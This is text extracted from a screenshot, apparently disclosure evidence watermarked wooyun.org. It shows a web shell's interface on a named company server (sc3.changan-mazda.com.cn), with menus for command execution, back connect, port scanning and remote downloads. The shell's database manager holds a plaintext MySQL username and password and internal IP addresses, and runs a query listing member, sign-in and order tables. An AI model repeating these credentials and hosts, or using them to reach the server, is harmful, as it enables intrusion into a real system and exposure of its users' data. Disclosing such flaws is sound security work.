 sc3.changan-mazda.com.cn:8888 (192.168.2.30) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: com.mysql.jdbc.Driver URL: jdbc:mysql://localhost:3306/mysql?useUnicode=true&characterEncoding=GBK UID: mhgj2015 PWD: abc123 DataBase: Mysql Connect
Version : MySQL , 5.6.4-m7-log
URL : jdbc:mysql://192.168.2.40:3306/cx5_2015?useUnicode=true&characterEncoding=utf-
8
Catalog : cx5_2015
UserName : mhgj2015@192.168.2.30
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
SELECT TABLE_SCHEMA,TABLE_NAME,TABLE_ROWS,DATA_LENGTH/1024/1024 AS "DATA_LENGTH
M",CREATE_TIME,TABLE_COLLATION FROM
INFORMATION_SCHEMA.TABLES ORDER BY TABLE_ROWS DESC
Query Export Export To File
Query#0 : SELECT TABLE_SCHEMA,TABLE_NAME,TABLE_ROWS,DATA_LENGTH/1024/1024 AS "DATA_LENGTH M",CREATE_TIME,TABLE_COLLATION FROM INFORMATION_SCHEMA.TABLES ORDER BY TABLE_ROWS DESC
TABLE_SCHEMA TABLE_NAME TABLE_ROWS DATA_LENGTH M CREATE_TIME TABLE_COLLATION
VARCHAR VARCHAR BIGINT UNSIGNED DECIMAL DATETIME VARCHAR
test ci_m3_integral_log 6690014 262.26987839 2014-04-28 01:25:40.0 utf8_general_ci
test ci_m3_question_log 1827501 160.62386322 2014-04-28 01:25:41.0 utf8_general_ci
test ci_m3_signin 1085976 28.99868774 2014-04-28 01:25:41.0 utf8_general_ci
test ci_m3_member 257337 36.71010971 2014-04-28 01:25:41.0 utf8_general_ci
test ci_m3_key 120682 8.67136765 2014-04-28 01:25:40.0 utf8_general_ci
test ci_area 45049 1.05807877 2014-04-28 01:24:38.0 utf8_general_ci
test ci_m3_partner_log 7017 0.17399025 2014-04-28 01:25:41.0 utf8_general_ci
test ci_m3_badge_member 4986 0.08559036 2014-04-28 01:25:27.0 utf8_general_ci
test ci_m3_orderinfo 2956 0.40127945 2014-04-28 01:25:41.0 utf8_general_ci
test ci_m3_key_log 868 0.02352524 2014-04-28 01:25:41.0 utf8_general_ci
cx5_2015 wf_syslog 697 0.04299927 2015-06-02 00:22:32.0 utf8_general_ci
cx5_2015 wf_city 359 0.04687500 2015-06-02 00:22:28.0 utf8_general_ci
test ci_m3_dealers 208 0.06250000 2014-04-28 01:25:27.0 utf8_general_ci
test ci_m3_comeshop_log 207 0.01495743 2014-05-06 09:45:17.0 utf8_general_ci
cx5_2015 yuyue 137 0.04687500 2015-06-09 22:29:28.0 utf8_bin
www.wooyun.org